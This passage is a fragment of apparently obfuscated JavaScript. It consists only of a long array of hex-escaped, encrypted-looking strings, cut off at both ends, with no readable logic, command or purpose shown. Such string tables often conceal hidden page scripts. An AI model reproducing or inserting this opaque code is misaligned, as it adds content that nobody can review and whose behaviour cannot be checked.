x66\x43\x4d\x4f\x57\x58\x68\x39\x5a\x66\x38\x4f\x59\x77\x71\x51\x3d','\x4f\x6e\x63\x6d\x65\x38\x4b\x75\x4c\x67\x3d\x3d','\x46\x53\x6b\x43','\x77\x6f\x7a\x44\x67\x46\x73\x3d','\x65\x52\x6b\x4e\x77\x72\x56\x5a\x77\x35\x50\x44\x6b\x38\x4f\x58','\x77\x36\x6c\x57\x77\x34\x66\x44\x67\x45\x4e\x67\x55\x73\x4b\x73\x56\x38\x4f\x54\x77\x6f\x63\x46\x77\x70\x33\x44\x73\x79\x55\x71\x4b\x6c\x35\x69\x64\x52\x63\x61\x77\x35\x6f\x78\x49\x6e\x6c\x67\x77\x37\x46\x38\x56\x69\x2f\x43\x6c\x4d\x4f\x6b\x4f\x4d\x4f\x71\x54\x32\x31\x33\x77\x34\x64\x64','\x77\x70\x6e\x43\x68\x58\x55\x3d','\x77\x71\x78\x48\x61\x41\x3d\x3d','\x77\x36\x6a\x43\x6c\x4d\x4f\x57\x77\x70\x54\x44\x68\x79\x77\x3d','\x77\x70\x37\x44\x6d\x68\x45\x3d','\x52\x7a\x70\x49\x77\x70\x4d\x69\x4c\x31\x46\x45\x51\x63\x4f\x36\x45\x67\x3d\x3d','\x46\x63\x4b\x47\x77\x6f\x76\x43\x6c\x73\x4f\x64\x77\x35\x72\x43\x6b\x73\x4f\x77','\x57\x68\x62\x43\x6b\x33\x4c\x44\x75\x31\x44\x43\x75\x42\x72\x43\x76\x7a\x54\x44\x6c\x67\x3d\x3d','\x77\x37\x4a\x38\x77\x71\x4a\x63\x54\x73\x4f\x6b\x77\x71\x6c\x50','\x54\x6b\x45\x42','\x77\x72\x48\x44\x71\x6c\x4d\x3d','\x77\x34\x4e\x38\x77\x70\x6a\x43\x75\x31\x78\x65\x58\x51\x3d\x3d','\x77\x72\x66\x43\x6a\x63\x4b\x4f\x77\x6f\x2f\x43\x67\x7a\x68\x35\x41\x4d\x4b\x50\x77\x37\x73\x79\x62\x38\x4f\x64\x4a\x73\x4b\x39\x54\x63\x4b\x34\x77\x72\x50\x44\x73\x41\x3d\x3d','\x77\x71\x62\x43\x75\x42\x41\x33\x44\x77\x3d\x3d','\x77\x71\x44\x43\x6d\x48\x45\x6f\x77\x34\x6a\x44\x6f\x67\x3d\x3d','\x4e\x77\x34\x41\x66\x30\x78\x45','\x77\x6f\x2f\x43\x70\x78\x51\x3d','\x59\x38\x4f\x74\x47\x67\x3d\x3d','\x66\x57\x6b\x57\x77\x71\x44\x44\x73\x6c\x6c\x6e\x77\x36\x2f\x43\x6a\x51\x3d\x3d','\x77\x37\x2f\x44\x74\x73\x4b\x41\x77\x36\x76\x44\x6c\x4d\x4b\x62','\x44\x45\x62\x44\x67\x41\x3d\x3d','\x63\x63\x4f\x41\x77\x71\x66\x44\x69\x63\x4b\x6e','\x77\x34\x67\x54\x77\x34\x44\x44\x71\x38\x4b\x62\x50\x67\x3d\x3d','\x77\x35\x37\x44\x75\x38\x4b\x4d','\x77\x72\x41\x63\x66\x73\x4b\x2f\x77\x72\x50\x43\x6f\x41\x3d\x3d','\x51\x4d\x4b\x5a\x66\x77\x3d\x3d','\x77\x70\x4c\x44\x73\x6d\x73\x3d','\x47\x78\x49\x57\x47\x47\x4e\x62','\x77\x36\x58\x44\x73\x73\x4b\x43\x77\x37\x6e\x44\x68\x51\x3d\x3d','\x46\x63\x4f\x37\x43\x67\x3d\x3d','\x77\x35\x46\x4a\x45\x31\x4e\x63\x57\x51\x3d\x3d','\x59\x4d\x4f\x51\x50\x41\x3d\x3d','\x51\x79\x73\x67\x4c\x30\x59\x68\x77\x6f\x59\x62\x77\x35\x78\x57','\x4e\x33\x38\x62','\x56\x43\x64\x4e\x77\x6f\x51\x34\x77\x35\x77\x3d','\x47\x4d\x4b\x73\x77\x71\x73\x3d','\x77\x37\x31\x33\x42\x67\x3d\x3d','\x77\x36\x4c\x44\x74\x48\x78\x46\x4b\x51\x3d\x3d','\x77\x36\x45\x66\x63\x63\x4b\x30\x77\x72\x54\x43\x72\x51\x3d\x3d','\x77\x71\x50\x44\x72\x69\x59\x3d','\x77\x35\x6c\x4a\x77\x35\x73\x3d','\x77\x36\x39\x73\x77\x6f\x6f\x3d','\x4d\x53\x31\x6f\x45\x56\x66\x44\x73\x77\x3d\x3d','\x77\x37\x72\x43\x76\x38\x4f\x42','\x52\x38\x4f\x56\x41\x67\x3d\x3d','\x77\x70\x31\x66\x77\x37\x44\x43\x72\x6e\x74\x6a\x77\x70\x4e\x51\x66\x6b\x34\x62\x55\x4d\x4b\x66\x77\x72\x49\x36\x77\x34\x6b\x3d','\x77\x72\x33\x44\x74\x56\x6b\x3d','\x55\x73\x4f\x66\x77\x35\x6f\x3d','\x77\x35\x78\x77\x45\x41\x3d\x3d','\x77\x34\x68\x59\x62\x6d\x72\x44\x73\x48\x7a\x43\x75\x38\x4b\x69\x49\x54\x4d\x44\x41\x6d\x6f\x73\x53\x38\x4b\x74\x77\x35\x49\x3d','\x62\x57\x52\x35\x62\x4d\x4f\x32\x4e\x38\x4b\x4e\x45\x73\x4f\x79','\x4d\x55\x6b\x52\x77\x72\x31\x5a','\x50\x48\x4c\x44\x6e\x63\x4f\x72\x77\x36\x42\x74\x77\x37\x51\x3d','\x77\x71\x72\x44\x69\x56\x34\x3d','\x51\x33\x48\x44\x73\x4d\x4b\x7a\x42\x73\x4b\x68\x77\x70\x42\x43\x77\x36\x72\x44\x71\x73\x4f\x72\x77\x70\x41\x34\x77\x36\x6e\x44\x71\x38\x4f\x73\x77\x6f\x58\x44\x69\x6b\x78\x56\x53\x38\x4f\x72\x4d\x54\x74\x33\x77\x72\x33\x44\x70\x6b\x2f\x43\x69\x6c\x44\x44\x69\x73\x4f\x37\x62\x68\x30\x42\x4b\x77\x3d\x3d','\x77\x70\x68\x62\x77\x72\x4a\x36\x58\x7a\x58\x44\x6a\x41\x3d\x3d','\x64\x38\x4f\x7a\x77\x34\x37\x44\x69\x54\x67\x79','\x77\x36\x48\x43\x6f\x4d\x4f\x47','\x46\x57\x6b\x41','\x4b\x58\x51\x38\x64\x38\x4b\x75\x4a\x63\x4f\x68\x43\x38\x4b\x34\x77\x72\x7a\x44\x6c\x42\x6a\x44\x75\x31\x6c\x55\x65\x68\x39\x49\x54\x6e\x70\x36','\x77\x35\x52\x52\x64\x57\x72\x44\x72\x58\x6f\x3d','\x50\x41\x6a\x44\x6e\x77\x3d\x3d','\x77\x37\x30\x57\x61\x73\x4b\x30\x77\x71\x6e\x43\x71\x79\x70\x43\x77\x72\x41\x43\x77\x6f\x46\x59\x59\x54\x62\x44\x6f\x44\x39\x56\x77\x37\x76\x44\x6b\x6a\x73\x31\x77\x35\x30\x70\x77\x34\x48\x44\x76\x47\x34\x3d','\x77\x36\x66\x44\x73\x63\x4b\x55','\x77\x72\x46\x52\x4a\x55\x58\x43\x6f\x6b\x54\x44\x73\x43\x78\x52\x77\x71\x7a\x43\x70\x41\x3d\x3d','\x77\x36\x48\x43\x72\x38\x4f\x42','\x77\x37\x54\x43\x6e\x63\x4f\x4e\x77\x70\x54\x44\x6d\x69\x6f\x79','\x64\x63\x4b\x6d\x61\x4d\x4f\x57\x48\x63\x4b\x33','\x54\x79\x4a\x36\x4e\x78\x45\x37\x77\x35\x38\x4a\x77\x6f\x6f\x3d','\x66\x38\x4f\x39\x77\x34\x50\x44\x75\x41\x55\x3d','\x77\x71\x56\x2f\x41\x51\x3d\x3d','\x55\x78\x6f\x54\x45\x58\x5a\x58\x77\x34\x56\x6b\x66\x77\x3d\x3d','\x77\x34\x5a\x56\x77\x37\x33\x43\x70\x58\x74\x74\x77\x6f\x6f\x56\x4f\x31\x45\x4a\x48\x4d\x4b\x66\x77\x72\x30\x71\x77\x34\x6e\x43\x71\x4d\x4b\x45\x56\x63\x4b\x46\x77\x36\x59\x3d','\x56\x54\x62\x43\x6b\x51\x3d\x3d','\x55\x63\x4f\x2b\x77\x72\x33\x43\x6e\x44\x67\x3d','\x4c\x6a\x68\x71\x48\x31\x63\x3d','\x66\x4d\x4f\x69\x77\x35\x38\x3d','\x77\x72\x35\x57\x53\x67\x3d\x3d','\x77\x34\x58\x44\x6a\x4d\x4f\x74\x49\x73\x4f\x72\x59\x78\x67\x3d','\x4a\x78\x67\x4e\x61\x56\x35\x65\x77\x34\x4c\x43\x6b\x73\x4b\x67','\x77\x71\x54\x44\x67\x32\x42\x52\x77\x36\x56\x46','\x54\x38\x4f\x59\x42\x51\x3d\x3d','\x4d\x6c\x55\x49\x77\x72\x4e\x45\x77\x35\x58\x43\x73\x63\x4b\x64\x56\x38\x4b\x50\x77\x70\x33\x43\x67\x63\x4b\x62\x77\x70\x56\x79\x51\x63\x4b\x58\x77\x36\x2f\x44\x75\x73\x4b\x37\x77\x6f\x4a\x36\x55\x6d\x74\x55\x56\x78\x45\x63\x61\x73\x4f\x6c\x77\x37\x48\x43\x69\x54\x55\x76','\x77\x36\x48\x43\x67\x38\x4b\x32\x77\x70\x76\x44\x6a\x4d\x4b\x46\x62\x63\x4b\x4e\x4a\x6a\x73\x35\x77\x6f\x41\x3d','\x77\x37\x56\x53\x51\x67\x3d\x3d','\x4f\x78\x67\x4e\x61\x55\x42\x34\x77\x34\x6f\x3d','\x77\x71\x6e\x44\x6b\x38\x4b\x58\x5a\x51\x3d\x3d','\x77\x34\x31\x41\x43\x46\x4e\x42\x58\x33\x30\x3d','\x66\x38\x4b\x71\x61\x73\x4f\x55\x42\x38\x4b\x2b\x77\x71\x44\x44\x6d\x67\x3d\x3d','\x77\x71\x39\x78\x77\x70\x49\x3d','\x4c\x53\x52\x7a\x45\x55\x72\x44\x74\x55\x64\x70\x51\x52\x37\x43\x72\x67\x3d\x3d','\x58\x77\x66\x43\x6a\x38\x4b\x79\x47\x63\x4f\x6d\x77\x34\x72\x44\x71\x41\x3d\x3d','\x77\x35\x70\x4c\x77\x36\x6b\x3d','\x51\x68\x45\x42\x48\x58\x4e\x62\x77\x37\x39\x34\x61\x38\x4f\x6f','\x77\x37\x48\x43\x67\x73\x4f\x64\x77\x6f\x48\x44\x73\x69\x4d\x6b\x45\x73\x4f\x4f','\x55\x68\x45\x45\x41\x41\x3d\x3d','\x65\x4d\x4f\x73\x77\x34\x33\x44\x76\x52\x51\x64','\x54\x43\x64\x51\x77\x70\x63\x3d','\x56\x53\x31\x42\x77\x6f\x6f\x67\x77\x35\x45\x3d','\x52\x73\x4f\x72\x77\x71\x4c\x43\x6e\x6a\x67\x4d\x77\x71\x41\x3d','\x49\x4d\x4f\x52\x77\x72\x76\x44\x6d\x38\x4b\x32\x77\x35\x51\x3d','\x77\x71\x44\x44\x68\x38\x4b\x63','\x77\x34\x64\x5a\x62\x77\x3d\x3d','\x77\x6f\x4a\x53\x48\x67\x3d\x3d','\x53\x44\x42\x49\x77\x6f\x63\x69\x4e\x51\x3d\x3d','\x77\x72\x33\x43\x68\x38\x4b\x53','\x77\x70\x56\x61\x77\x6f\x34\x3d','\x66\x31\x6f\x63\x77\x72\x70\x44\x77\x35\x54\x43\x6d\x73\x4f\x59\x53\x73\x4b\x4e\x77\x34\x48\x43\x6e\x63\x4b\x43\x77\x6f\x46\x68\x54\x51\x3d\x3d','\x77\x71\x35\x37\x53\x4d\x4b\x32\x77\x35\x58\x43\x6e\x38\x4b\x70\x52\x51\x3d\x3d','\x4f\x31\x48\x44\x72\x51\x3d\x3d','\x55\x68\x42\x2b','\x77\x36\x50\x43\x69\x63\x4f\x34\x77\x70\x6e\x44\x67\x4d\x4b\x5a','\x77\x6f\x46\x37\x77\x72\x68\x72\x49\x63\x4f\x32\x77\x34\x56\x45\x66\x4d\x4f\x6a\x61\x42\x33\x43\x73\x38\x4b\x37\x53\x7a\x44\x43\x6f\x45\x76\x43\x69\x6e\x66\x44\x74\x30\x6f\x68\x77\x35\x76\x44\x6d\x58\x38\x6a\x45\x73\x4f\x57\x77\x72\x38\x31\x51\x63\x4b\x52\x44\x6b\x59\x52\x41\x6a\x70\x56\x4b\x67\x3d\x3d','\x4f\x42\x6b\x41\x59\x67\x3d\x3d','\x65\x4d\x4f\x69\x77\x34\x30\x3d','\x77\x37\x7a\x43\x6d\x63\x4f\x30\x77\x6f\x33\x44\x67\x4d\x4b\x44','\x77\x35\x63\x44\x77\x34\x7a\x44\x76\x38\x4b\x62\x4a\x41\x3d\x3d','\x77\x35\x5a\x56\x62\x57\x54\x44\x76\x6e\x50\x43\x6b\x4d\x4b\x6f\x4b\x77\x3d\x3d','\x66\x4d\x4b\x37\x62\x38\x4f\x43\x48\x63\x4b\x73','\x4d\x38\x4f\x71\x48\x33\x4a\x4d\x65\x38\x4f\x65\x77\x37\x42\x62\x47\x38\x4f\x44\x64\x73\x4b\x50\x77\x37\x58\x44\x6d\x4d\x4b\x6b','\x77\x35\x5a\x64\x77\x37\x33\x43\x74\x58\x41\x3d','\x66\x6d\x49\x63\x77\x71\x48\x44\x75\x30\x49\x3d','\x49\x73\x4f\x56\x77\x71\x50\x44\x6c\x63\x4b\x6c\x77\x35\x30\x56\x77\x6f\x42\x74\x52\x44\x54\x43\x69\x4d\x4f\x4b\x4d\x41\x4d\x50\x42\x67\x3d\x3d','\x66\x73\x4f\x2f\x50\x4d\x4f\x68\x65\x41\x3d\x3d','\x77\x37\x64\x70\x77\x72\x42\x6e\x53\x4d\x4f\x75\x77\x71\x6b\x3d','\x77\x72\x4d\x73\x77\x37\x58\x43\x73\x6a\x7a\x43\x74\x73\x4b\x31\x77\x34\x46\x74\x77\x72\x41\x4e\x44\x38\x4b\x65\x77\x70\x34\x36\x46\x69\x6b\x57\x56\x55\x6f\x31\x57\x78\x37\x43\x67\x73\x4f\x68\x77\x70\x37\x44\x72\x51\x3d\x3d','\x4e\x46\x67\x52\x77\x71\x46\x49','\x77\x35\x52\x31\x77\x70\x6e\x43\x69\x46\x78\x64\x53\x77\x3d\x3d','\x77\x71\x31\x59\x50\x6b\x58\x43\x76\x30\x49\x3d','\x4c\x46\x67\x4c\x77\x72\x31\x4b\x77\x35\x72\x43\x6d\x73\x4b\x58\x58\x63\x4f\x56\x77\x35\x44\x43\x6e\x63\x4b\x57\x77\x70\x52\x7a\x52\x38\x4b\x4c\x77\x37\x45\x3d','\x62\x63\x4f\x33\x77\x34\x7a\x44\x6d\x79\x6b\x3d','\x77\x34\x31\x41\x48\x45\x42\x4f\x58\x6e\x77\x48','\x77\x34\x70\x34\x77\x70\x72\x43\x68\x6c\x4a\x53\x54\x4d\x4b\x31\x55\x38\x4f\x4b\x77\x34\x41\x71\x77\x72\x76\x44\x76\x32\x38\x68\x61\x77\x77\x37','\x77\x72\x72\x43\x6e\x48\x4d\x36\x77\x35\x6b\x3d','\x62\x4d\x4f\x7a\x77\x34\x4c\x44\x69\x6a\x34\x7a\x77\x6f\x38\x78\x77\x34\x6f\x3d','\x77\x71\x70\x34\x65\x73\x4b\x32\x77\x34\x48\x43\x6d\x63\x4b\x31\x54\x77\x3d\x3d','\x77\x71\x58\x43\x70\x41\x6b\x35\x45\x68\x39\x57\x4c\x57\x2f\x43\x74\x63\x4b\x30\x64\x73\x4b\x7a\x77\x6f\x72\x43\x6c\x63\x4b\x73\x49\x67\x3d\x3d','\x5a\x78\x63\x44\x48\x57\x5a\x62\x77\x37\x4e\x4f\x65\x63\x4f\x6e\x77\x34\x4d\x73\x52\x51\x3d\x3d','\x51\x77\x77\x65\x42\x32\x52\x4e','\x4a\x52\x4d\x4c\x5a\x31\x46\x44\x77\x37\x6e\x43\x70\x63\x4b\x49','\x4f\x44\x42\x76\x42\x56\x66\x44\x71\x41\x3d\x3d','\x41\x6a\x68\x75\x46\x30\x33\x44\x72\x33\x64\x68','\x77\x35\x67\x6d\x5a\x48\x4a\x41\x4e\x67\x3d\x3d','\x61\x38\x4f\x2f\x50\x4d\x4f\x34\x54\x56\x7a\x44\x6c\x73\x4b\x39\x77\x71\x50\x43\x6b\x73\x4f\x4a','\x77\x71\x33\x44\x6e\x6d\x64\x46\x77\x36\x56\x65','\x61\x32\x38\x41\x77\x71\x72\x44\x75\x56\x55\x3d','\x51\x53\x31\x50\x77\x70\x4d\x69\x4c\x67\x3d\x3d','\x4d\x44\x72\x44\x70\x68\x50\x44\x71\x38\x4b\x38','\x77\x35\x68\x55\x46\x45\x64\x63\x51\x67\x3d\x3d','\x53\x51\x51\x53\x42\x6e\x45\x3d','\x77\x71\x6e\x43\x68\x58\x59\x38\x77\x34\x6a\x44\x75\x51\x3d\x3d','\x77\x36\x74\x47\x55\x77\x3d\x3d','\x77\x36\x72\x43\x6c\x4d\x4f\x2f\x77\x6f\x33\x44\x67\x4d\x4b\x43','\x77\x35\x63\x58\x77\x34\x6a\x44\x72\x63\x4b\x64\x50\x77\x3d\x3d','\x77\x35\x54\x44\x6c\x38\x4f\x39\x4e\x73\x4f\x74\x59\x41\x4a\x65\x65\x77\x3d\x3d','\x77\x37\x4e\x68\x77\x71\x6c\x61\x58\x63\x4f\x77','\x77\x72\x46\x49\x4e\x6b\x54\x43\x6f\x6b\x54\x44\x71\x79\x78\x66\x77\x72\x48\x44\x75\x6d\x41\x3d','\x4f\x38\x4b\x67\x44\x38\x4f\x36\x44\x6b\x38\x3d','\x77\x37\x74\x47\x77\x6f\x4c\x43\x68\x6c\x4a\x62\x54\x4d\x4b\x33\x51\x4d\x4b\x57\x77\x35\x49\x3d','\x62\x63\x4f\x6d\x4f\x63\x4f\x6e\x61\x55\x63\x3d','\x77\x34\x52\x54\x77\x37\x7a\x43\x67\x57\x42\x34\x77\x6f\x67\x64\x65\x6b\x77\x54\x55\x38\x4b\x45','\x4d\x47\x54\x44\x6b\x4d\x4f\x39\x77\x36\x78\x52','\x46\x63\x4b\x4d\x77\x6f\x54\x43\x6f\x73\x4f\x50\x77\x34\x6e\x43\x6d\x4d\x4f\x76\x52\x6e\x48\x44\x68\x4d\x4b\x4c\x63\x42\x6b\x53\x58\x54\x58\x44\x6f\x45\x37\x44\x71\x73\x4f\x57\x77\x37\x76\x44\x67\x67\x3d\x3d','\x61\x63\x4f\x31\x77\x34\x62\x44\x6f\x67\x55\x61','\x52\x73\x4b\x51\x59\x38\x4f\x64\x44\x4d\x4b\x78\x77\x71\x54\x44\x69\x73\x4b\x47\x77\x36\x4c\x43\x68\x73\x4b\x38\x54\x38\x4b\x50\x77\x6f\x6a\x43\x70\x63\x4f\x6d\x65\x4d\x4f\x63\x77\x72\x5a\x7a\x41\x77\x3d\x3d','\x4b\x63\x4f\x4d\x77\x72\x7a\x44\x6a\x38\x4b\x32\x77\x34\x38\x3d','\x77\x37\x4a\x32\x77\x71\x4e\x63\x52\x4d\x4f\x6d\x77\x71\x4a\x4a\x64\x6d\x59\x53\x77\x71\x46\x35\x77\x36\x4d\x2f\x62\x77\x6e\x44\x6a\x55\x44\x44\x6b\x4d\x4f\x37\x77\x34\x66\x43\x70\x38\x4b\x30\x77\x36\x48\x44\x6b\x63\x4b\x34\x77\x6f\x33\x43\x67\x6e\x34\x3d','\x77\x34\x45\x4f\x77\x34\x66\x44\x76\x38\x4b\x62\x4a\x51\x3d\x3d','\x77\x35\x76\x43\x72\x73\x4f\x50\x77\x70\x62\x44\x6b\x53\x41\x7a\x46\x63\x4f\x4d\x77\x36\x4a\x30\x54\x4d\x4b\x58\x4f\x63\x4f\x2b\x57\x4d\x4f\x36\x77\x72\x76\x43\x6d\x4d\x4f\x42\x50\x51\x3d\x3d','\x77\x72\x4a\x7a\x77\x72\x64\x62\x65\x38\x4b\x6b\x77\x6f\x41\x4a\x5a\x63\x4f\x77\x49\x45\x44\x44\x70\x38\x4f\x54\x41\x58\x72\x43\x68\x55\x6a\x43\x6f\x53\x37\x43\x6f\x51\x35\x2f\x77\x70\x62\x44\x76\x30\x42\x75\x56\x63\x4f\x57\x77\x72\x6c\x45\x49\x73\x4b\x4b\x50\x47\x51\x4c\x4b\x77\x3d\x3d','\x77\x71\x52\x46\x4f\x56\x48\x43\x76\x31\x6b\x3d','\x41\x68\x63\x54\x46\x30\x39\x66\x77\x35\x68\x6c\x63\x63\x4f\x72\x77\x34\x6f\x75\x51\x6b\x49\x30\x41\x79\x66\x44\x6e\x68\x6a\x44\x67\x38\x4b\x5a\x55\x46\x6a\x44\x6d\x4d\x4b\x32\x52\x77\x6c\x6c','\x77\x37\x52\x45\x54\x73\x4b\x39\x45\x55\x2f\x44\x70\x42\x73\x4f\x77\x34\x48\x44\x72\x73\x4f\x78\x4c\x4d\x4b\x64\x42\x77\x3d\x3d','\x56\x6d\x58\x44\x72\x4d\x4b\x6e\x47\x38\x4b\x38','\x4f\x73\x4f\x52\x77\x71\x66\x44\x6a\x38\x4b\x72\x77\x35\x4d\x50','\x51\x7a\x6c\x4a\x77\x6f\x49\x33\x4d\x51\x70\x56\x55\x4d\x4f\x6b\x46\x63\x4f\x65\x43\x58\x30\x3d','\x53\x78\x66\x43\x6b\x4d\x4b\x6b\x42\x4d\x4f\x39\x77\x34\x41\x3d','\x58\x68\x58\x43\x6b\x6d\x50\x44\x72\x6b\x37\x44\x6f\x77\x6e\x43\x75\x54\x54\x44\x68\x78\x44\x43\x72\x4d\x4f\x6a','\x46\x4d\x4b\x62\x77\x6f\x44\x43\x6b\x4d\x4f\x4f\x77\x34\x34\x3d','\x56\x67\x59\x59\x46\x33\x56\x4e\x77\x35\x67\x3d','\x4b\x54\x73\x73\x43\x6c\x41\x30\x77\x6f\x6f\x59\x77\x35\x74\x65\x49\x67\x3d\x3d','\x58\x41\x72\x43\x69\x4d\x4b\x69\x47\x63\x4f\x38','\x4f\x7a\x37\x44\x75\x51\x4c\x44\x70\x38\x4b\x32\x77\x6f\x49\x68\x46\x63\x4f\x69\x66\x38\x4f\x58\x77\x36\x51\x3d','\x4c\x43\x50\x44\x6f\x51\x54\x44\x75\x73\x4b\x33','\x53\x73\x4f\x4c\x77\x35\x77\x3d','\x77\x37\x54\x44\x76\x38\x4b\x42\x77\x36\x37\x44\x67\x63\x4b\x66\x45\x46\x39\x77\x77\x6f\x54\x43\x6e\x79\x4a\x73\x56\x67\x37\x44\x67\x53\x63\x2b','\x77\x36\x4e\x59\x42\x73\x4b\x36\x77\x70\x63\x3d','\x55\x52\x30\x5a\x45\x48\x39\x4a\x77\x6f\x56\x31\x64\x4d\x4f\x65\x77\x35\x49\x39\x57\x46\x6b\x6e\x52\x48\x34\x3d','\x77\x71\x42\x39\x77\x72\x68\x62\x63\x77\x3d\x3d','\x77\x36\x46\x57\x4f\x63\x4b\x37\x77\x6f\x42\x78\x77\x71\x33\x44\x6c\x77\x3d\x3d','\x77\x35\x5a\x56\x62\x57\x54\x44\x76\x6e\x50\x43\x6b\x4d\x4b\x6f\x4b\x32\x6b\x46\x48\x47\x73\x47\x53\x4d\x4b\x69\x77\x35\x49\x71','\x77\x35\x74\x45\x62\x6b\x37\x44\x74\x58\x50\x43\x6c\x38\x4b\x30','\x77\x72\x76\x43\x71\x51\x6f\x33\x48\x42\x42\x39\x4a\x32\x58\x44\x72\x38\x4b\x2b\x61\x38\x4b\x6b\x77\x70\x50\x43\x6a\x77\x3d\x3d','\x4f\x4d\x4f\x7a\x41\x47\x68\x66\x61\x51\x3d\x3d','\x5a\x33\x51\x52\x77\x72\x58\x44\x6f\x51\x3d\x3d','\x77\x71\x4c\x43\x6e\x47\x6b\x6d\x77\x35\x76\x44\x71\x38\x4b\x46\x47\x38\x4b\x34\x66\x4d\x4b\x74\x77\x36\x63\x4c\x42\x63\x4f\x35\x77\x71\x74\x62\x43\x33\x51\x2f','\x77\x72\x6c\x37\x64\x63\x4b\x73\x77\x34\x4c\x43\x6c\x63\x4b\x7a\x53\x38\x4f\x48\x4a\x67\x3d\x3d','\x77\x71\x4c\x43\x6e\x47\x6b\x6d\x77\x35\x76\x44\x71\x38\x4b\x46\x47\x38\x4b\x34\x66\x4d\x4b\x69\x77\x36\x6b\x4c\x44\x4d\x4f\x70\x77\x71\x6c\x49\x42\x79\x5a\x73\x77\x6f\x62\x44\x69\x73\x4b\x68','\x77\x71\x2f\x44\x68\x38\x4b\x49\x65\x4d\x4f\x75','\x77\x35\x31\x6a\x66\x41\x3d\x3d','\x64\x63\x4b\x69\x61\x4d\x4f\x57\x48\x4d\x4b\x2b\x77\x71\x72\x44\x6d\x67\x3d\x3d','\x77\x6f\x76\x43\x68\x4d\x4b\x41\x77\x36\x51\x37\x77\x34\x67\x65\x77\x35\x51\x53\x77\x35\x67\x56\x4e\x63\x4b\x49\x4e\x73\x4f\x2f\x77\x34\x76\x44\x6b\x38\x4f\x67\x4c\x38\x4f\x5a\x77\x36\x34\x79\x66\x43\x33\x43\x6b\x38\x4f\x48','\x43\x44\x38\x69\x50\x6b\x59\x3d','\x77\x34\x35\x4a\x77\x37\x7a\x43\x6f\x6e\x42\x2b\x77\x71\x59\x3d','\x55\x79\x64\x61\x77\x70\x41\x3d','\x77\x72\x68\x70\x77\x72\x6c\x4d\x63\x38\x4b\x7a\x77\x71\x38\x3d','\x4e\x58\x30\x6e\x64\x38\x4b\x7a\x49\x77\x3d\x3d','\x77\x72\x50\x43\x6a\x38\x4b\x45\x77\x36\x55\x33\x77\x34\x73\x65\x77\x35\x41\x43\x77\x35\x55\x44\x62\x38\x4b\x6f\x4e\x73\x4f\x31\x77\x35\x76\x44\x6c\x4d\x4b\x71\x4f\x38\x4f\x48','\x55\x6a\x52\x4b\x77\x70\x55\x7a','\x77\x34\x56\x72\x77\x37\x59\x3d','\x56\x7a\x64\x58\x77\x6f\x59\x2b\x77\x36\x4e\x6a\x77\x36\x4a\x4e\x5a\x67\x3d\x3d','\x77\x72\x31\x62\x66\x6e\x51\x33\x5a\x6e\x70\x52\x77\x6f\x4a\x72\x44\x67\x37\x43\x6d\x4d\x4f\x6f\x66\x6c\x6b\x6d\x77\x70\x77\x50\x52\x6e\x67\x3d','\x54\x69\x4e\x50\x77\x70\x59\x70','\x44\x58\x58\x44\x76\x77\x3d\x3d','\x56\x67\x66\x43\x6c\x63\x4b\x30\x48\x38\x4f\x48\x77\x34\x44\x44\x72\x38\x4b\x71\x52\x45\x67\x3d','\x4b\x69\x46\x6f\x45\x6b\x7a\x44\x72\x44\x5a\x62\x58\x41\x6a\x44\x6c\x42\x62\x44\x73\x73\x4b\x79\x55\x4d\x4f\x52\x47\x63\x4b\x54\x77\x72\x6a\x44\x6d\x77\x31\x51\x77\x34\x51\x45\x50\x6d\x52\x5a\x77\x35\x51\x3d','\x58\x41\x48\x43\x6c\x48\x4c\x44\x75\x31\x45\x3d','\x77\x34\x46\x38\x77\x71\x4a\x75\x5a\x63\x4f\x52\x77\x71\x6c\x54\x50\x46\x77\x2f\x77\x72\x39\x79\x77\x36\x59\x59\x63\x67\x37\x44\x6a\x30\x44\x44\x6d\x73\x4f\x51','\x4c\x6e\x45\x6e\x64\x4d\x4b\x6f\x50\x4d\x4b\x51\x44\x63\x4b\x76\x77\x71\x62\x43\x6d\x67\x4c\x44\x70\x67\x78\x48\x59\x67\x56\x64\x43\x57\x42\x6d\x51\x63\x4b\x58\x77\x36\x30\x39\x53\x48\x76\x44\x69\x63\x4f\x6d','\x77\x34\x73\x2f\x59\x58\x52\x52','\x52\x52\x73\x5a\x42\x32\x52\x4d\x77\x35\x35\x69\x62\x38\x4f\x69\x77\x35\x51\x3d','\x4b\x53\x64\x56\x41\x6c\x48\x44\x73\x6e\x5a\x72','\x77\x70\x76\x44\x69\x63\x4b\x4c\x59\x63\x4f\x75\x77\x70\x2f\x43\x69\x73\x4b\x46\x77\x70\x67\x64\x43\x38\x4b\x44\x4d\x4d\x4f\x53\x51\x30\x54\x43\x74\x4d\x4f\x6b\x48\x63\x4b\x33\x52\x73\x4f\x37\x77\x70\x64\x64\x77\x71\x72\x44\x6b\x4d\x4f\x56\x77\x36\x58\x43\x6d\x73\x4f\x71\x77\x71\x7a\x44\x70\x6d\x63\x32\x77\x36\x70\x64\x63\x38\x4f\x69\x48\x30\x76\x43\x6d\x79\x4a\x63\x77\x72\x50\x44\x6b\x55\x77\x6c\x55\x52\x63\x4e\x55\x33\x41\x38\x64\x38\x4b\x49\x50\x4d\x4f\x63\x77\x34\x54\x43\x70\x63\x4b\x59\x59\x73\x4b\x75\x4f\x33\x33\x44\x68\x67\x34\x64\x77\x72\x51\x4e\x54\x68\x76\x44\x75\x4d\x4f\x4d\x63\x56\x56\x56\x77\x37\x33\x43\x6c\x73\x4b\x2b\x77\x34\x64\x36\x77\x6f\x45\x4b\x64\x51\x3d\x3d','\x77\x37\x73\x62\x63\x38\x4b\x6d\x77\x71\x55\x3d','\x77\x70\x76\x43\x6a\x47\x6b\x3d','\x77\x72\x6e\x43\x6b\x33\x73\x71\x77\x35\x72\x44\x6f\x38\x4b\x66\x45\x63\x4b\x75','\x43\x44\x73\x38\x4f\x45\x6f\x6f\x77\x6f\x45\x47','\x77\x37\x73\x66\x62\x63\x4b\x67\x77\x71\x6e\x43\x71\x68\x74\x55','\x77\x71\x39\x53\x4e\x45\x63\x3d','\x4c\x54\x54\x44\x71\x77\x4c\x44\x6f\x38\x4b\x68\x77\x6f\x6c\x39\x48\x4d\x4f\x67\x59\x38\x4b\x54\x77\x72\x6a\x44\x6f\x4d\x4f\x78\x77\x70\x35\x46\x77\x36\x4a\x62\x77\x34\x41\x6b','\x77\x71\x6e\x44\x75\x32\x56\x63\x49\x41\x3d\x3d','\x77\x35\x78\x62\x65\x48\x6a\x44\x74\x48\x66\x43\x69\x73\x4b\x7a\x46\x43\x67\x43\x43\x51\x3d\x3d','\x58\x54\x52\x43\x77\x6f\x39\x69\x77\x34\x42\x6c\x77\x35\x56\x4e\x66\x48\x44\x43\x6d\x45\x6c\x49\x77\x35\x6e\x43\x69\